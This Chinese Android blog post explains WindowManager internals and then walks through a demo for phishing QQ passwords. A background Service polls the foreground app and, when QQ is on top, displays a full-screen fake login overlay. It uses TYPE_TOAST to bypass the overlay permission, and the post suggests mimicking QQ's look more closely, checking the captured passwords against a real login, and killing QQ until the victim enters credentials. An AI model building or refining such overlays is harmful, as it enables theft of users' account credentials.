編輯:關於Android編程
Windows Manager是一款窗口管理終端,可以遠程連接到Linux的X桌面進行管理,與服務器端產生一個session相互通信。
最近在網上看見一個人在烏雲上提了一個漏洞,應用可以開啟一個後台Service,檢測當前頂部應用,如果為QQ或相關應用,就彈出一個自定義window用來誘騙用戶輸入賬號密碼,挺感興趣的,總結相關知識寫了一個demo,界面如下(界面粗糙,應該沒人會上當吧,意思到了就行哈=, =):

Window&&WindowManager介紹
分析demo之前,先要整理總結一下相關的知識。先看看Window類,Window是一個抽象類,位於代碼樹frameworks\u0008asecorejavaandroidviewWindowjava.Java文件。連同注釋,這個文件總共一千多行,它概括了Android窗口的基本屬性和基本功能。唯一實現了這個抽象類的是PhoneWindow,實例化PhoneWindow需要一個窗口,只需要通過WindowManager即可完成,Window類的具體實現位於WindowManagerService中,WindowManager和WindowManagerService的交互是一個IPC過程。Android中的所有視圖都是通過Window來呈現的,不管是Activity,Dialog還是Toast,他們的視圖實際上都是附加在Window上的,因此Window實際上是View的直接管理者,點擊事件也是由Window傳遞給view的。WindowManager.LayoutParams.type參數表示window的類型,共有三種類型,分別是應用Window,子Window和系統Window。應用Window對應著一個Activity,類似Dialog之類的子Window不能單獨存在,他需要附屬在應用Window上才可以,系統Window則不需要,比如Toast之類,可以直接顯示。每個Window都有對應的z-orderd,層級大的window會覆蓋在層級小的window之上,應用window的層級范圍是1~99,子window的范圍是1000~1999,系統window的范圍是2000~2999,這些層級范圍都對應著相關的type,type的相關取值:官網鏈接和中文資料。WindowManager.LayoutParams.flags參數表示window的屬性,默認為none,flags的相關取值:官方鏈接,還有其他的LayoutParams變量名稱和取值可以參考WindowManager.LayoutParams(上) 和WindowManager.LayoutParams(下) 兩篇譯文博客,很詳細。
再詳細分析一下WindowManager,WindowManager主要用來管理窗口的一些狀態、屬性、view增加、刪除、更新、窗口順序、消息收集和處理等。通過代碼Context.getSystemService(Context.WINDOW_SERVICE)可以獲得WindowManager的實例。WindowManager所提供的功能很簡單,常用的只有三個方法,即添加View、更新View和刪除View,這三個方法定義在ViewManager中,而WindowManager繼承了ViewManager,
addView();
updateViewLayout();
removeView();
這些函數是用來修改Window的,它的真正實現是WindowManagerImpl類,WindowManagerImpl類並沒有直接實現Window的三大操作,而是全部交給了WindowManagerGlobal來處理,WindowManagerGlobal以工廠的形式向外提供自己的實例,在WindowManagerGlobal中有如下一段代碼:private final WindowManagerGlobal mGlobal = WindowManagerGlobal.getinstance()。WindowManagerImpl這種工作模式是典型的橋接模式(不是裝飾者模式:區別在這),將所有的操作全部委托給WindowManagerGlobal來實現。
View是Android中視圖的呈現方式,但是View不能單獨存在,他必須要附著在Window這個抽象的概念上面,每一個Window都對應著一個View和一個ViewRootImpl,Window和View通過ViewRootImpl來建立聯系,因此有視圖的地方就有Window,比如常見的Activity,Dialog,Toast等。
對於每個activity只有一個decorView也就是ViewRoot,window是通過下面方法獲取的
Window mWindow = PolicyManager.makeNewWindow(this);
創建完Window之後,Activity會為該Window設置回調,Window接收到外界狀態改變時就會回調到Activity中。在activity中會調用setContentView()函數,它是調用 window.setContentView()完成的,而Window的具體實現是PhoneWindow,所以最終的具體操作是在PhoneWindow中,PhoneWindow的setContentView方法第一步會檢測DecorView是否存在,如果不存在,就會調用generateDecor函數直接創建一個DecorView;第二步就是將Activity的視圖添加到DecorView的mContentParent中;第三步是回調Activity中的onContentChanged方法通知Activity視圖已經發生改變。這些步驟完成之後,DecorView還沒有被WindowManager正式添加到Window中,最後調用Activity的onResume方法中的makeVisible方法才能真正地完成添加和現實過程,Activity的視圖才能被用戶看到。
Dialog的Window的創建過程和Activity類似,第一步也是用過PolicyManager.makeNewWindow方法來創建一個Window,不過這裡傳入的context必須要為activity的context;第二步也是通過setContentView函數去設置dialog的布局視圖;第三步調用show方法,通過WindowManager將DecorView添加到Window中顯示出來。
Toast和Dialog不同,它稍微復雜一點,首先Toast也是基於Window來實現的,但是由於Toast具有定時取消的這一個功能,所以系統采用了Handler。在Toast的內部有兩類IPC過程,第一類是Toast訪問NotificationManagerService,第二類是NotificationManagerService回調Toast裡的TN接口。在Toast類中,最重要的用於顯示該toast的show方法調用了service.enqueueToast(pkg, tn, mDuration);也就是說系統為我們維持了一個toast隊列,這也是為什麼兩個toast不會同時顯示的原因,該方法將一個toast入隊,顯示則由 系統維持顯示的時機。
private static INotificationManager sService;
static private INotificationManager getService() {
if (sService != null) {
return sService;
}
sService = INotificationManager.Stub.asInterface(ServiceManager.getService("notification"));
return sService;
}
該服務sService就是系統用於維護toast的服務。最後NMS會通過IPC調用Toast類內部的一個靜態私有類TN,該類是toast的主要實現,該類完成了toast視圖的創建,顯示和隱藏。
騙取QQ密碼實例
有了上面的基礎之後,這個例子其實就非常簡單了。
第一步編寫一個Service並且在Service中彈出一個自定義的Window:
windowManager = (WindowManager) getSystemService(Context.WINDOW_SERVICE);
WindowManager.LayoutParams params = new WindowManager.LayoutParams();
params.width = WindowManager.LayoutParams.MATCH_PARENT;
params.height = WindowManager.LayoutParams.MATCH_PARENT;
params.flags = WindowManager.LayoutParams.FLAG_NOT_TOUCH_MODAL;
params.type = WindowManager.LayoutParams.TYPE_TOAST;
params.format = PixelFormat.TRANSPARENT;
params.gravity = Gravity.CENTER;
params.softInputMode = WindowManager.LayoutParams.SOFT_INPUT_ADJUST_PAN;
LayoutInflater inflater = LayoutInflater.from(this);
v = (RelativeLayoutWithKeyDetect) inflater.inflate(R.layout.window, null);
v.setCallback(new RelativeLayoutWithKeyDetect.IKeyCodeBackCallback() {
@Override
public void backCallback() {
if (v!=null && v.isAttachedToWindow())
L.e("remove view ");
windowManager.removeViewImmediate(v);
}
});
btn_sure = (Button) v.findViewById(R.id.btn_sure);
btn_cancel = (Button) v.findViewById(R.id.btn_cancel);
et_account = (EditText) v.findViewById(R.id.et_account);
et_pwd = (EditText) v.findViewById(R.id.et_pwd);
cb_showpwd = (CheckBox) v.findViewById(R.id.cb_showpwd);
cb_showpwd.setOnCheckedChangeListener(new CompoundButton.OnCheckedChangeListener() {
@Override
public void onCheckedChanged(CompoundButton buttonView, boolean isChecked) {
if (isChecked) {
et_pwd.setTransformationMethod(HideReturnsTransformationMethod.getInstance());
} else {
et_pwd.setTransformationMethod(PasswordTransformationMethod.getInstance());
}
et_pwd.setSelection(TextUtils.isEmpty(et_pwd.getText()) ?
0 : et_pwd.getText().length());
}
});
//useless
// v.setOnKeyListener(new View.OnKeyListener() {
// @Override
// public boolean onKey(View v, int keyCode, KeyEvent event) {
// Log.e("zhao", keyCode+"");
// if (keyCode == KeyEvent.KEYCODE_BACK) {
// windowManager.removeViewImmediate(v);
// return true;
// }
// return false;
// }
// });
//點擊外部消失
v.setOnTouchListener(new View.OnTouchListener() {
@Override
public boolean onTouch(View view, MotionEvent event) {
Rect temp = new Rect();
view.getGlobalVisibleRect(temp);
L.e("remove view ");
if (temp.contains((int)(event.getX()), (int)(event.getY()))){
windowManager.removeViewImmediate(v);
return true;
}
return false;
}
});
btn_sure.setOnClickListener(this);
btn_cancel.setOnClickListener(this);
L.e("add view ");
windowManager.addView(v, params);
這裡有幾點需要說明一下,第一個是type使用TYPE_TOAST而不是用TYPE_SYSTEM_ERROR是可以繞過權限的,這個是在知乎上看見有人說的一個漏洞,哈哈;第二個是因為有Edittext,所以softInputMode需要設置為SOFT_INPUT_ADJUST_PAN,要不然軟鍵盤會覆蓋Window;第三個是返回鍵的監聽,setOnKeyListener是不好用的,最後只能復寫view類的dispatchKeyEvent函數來實現按鍵監聽了;第四個是點擊外部消失的操作,看代碼就會明白了。
實現了彈出框的彈出之後,接著就要設置一個實時監聽,開啟一個線程,每隔幾秒去監聽用戶正在操作的應用是否是QQ,這個就簡單多了,使用ActivityManager就可以了:
new Thread(new Runnable() {
@Override
public void run() {
while (isRunning){
L.e("running");
try {
Thread.sleep(3000);
} catch (InterruptedException e) {
e.printStackTrace();
}
ActivityManager activityManager = (ActivityManager)
getSystemService(Context.ACTIVITY_SERVICE);
List<ActivityManager.RunningAppProcessInfo> list =
activityManager.getRunningAppProcesses();
if (list.get(0).processName.equals("com.tencent.mobileqq")){
myHandler.sendEmptyMessage(1);
}
}
}
}).start();
這樣效果就差不多了,最後在Activity中啟動該Service即可,當然這個還有很多改進的余地:
1. 修改UI,使之更加的和QQ風格相似。
2. 用戶輸入完賬號和密碼之後,可以addView一個loadingDialog,接著調用相關接口去驗證用戶名和密碼的正確性,不正確提示用戶重新輸入。
3. 如果用戶不輸入賬號和密碼,直接調用killBackgrondProcess函數(需要權限),強硬的把QQ關閉,直到用戶輸入賬號和密碼。
以上通過案例分析Android WindowManager解析與騙取QQ密碼的過程,希望本文分享對大家有所幫助。
 C/C++在Java、Android和Objective-C三大平台下實現混合編程
C/C++在Java、Android和Objective-C三大平台下實現混合編程
Android和iOS開發都支持C++開發,可以一套代碼多平台使用。同時C++難以反編譯的特性也可以為Android開發帶來代碼的保密,另一native特性也可以提高代碼
 Android項目結構(翻譯)
Android項目結構(翻譯)
原文鏈接項目概述一個Android Studio的項目包含了一個應用的所有資源,包括源碼、依賴資源、測試代碼、build的配置等。創建一個新的項目,Android Stu
 android插件化-apkplugdemo源碼閱讀指南-10
android插件化-apkplugdemo源碼閱讀指南-10
閱讀本節內容前可先了解 apkplug基礎教程 本教程是基於apkplug V1.6.8 版本編寫 最新開發方式以官網為准 可下載最新的apkplugdemo源碼h
 Android高手之路之Android中的自定義屬性attr.xml、TypedArray的使用
Android高手之路之Android中的自定義屬性attr.xml、TypedArray的使用
一般我們都是使用android:xxx=...這樣的android的屬性。但有時我們需要使用自定義的屬性,尤其是自定義view的時候尤其需要。 一般需要以下幾個步驟: 1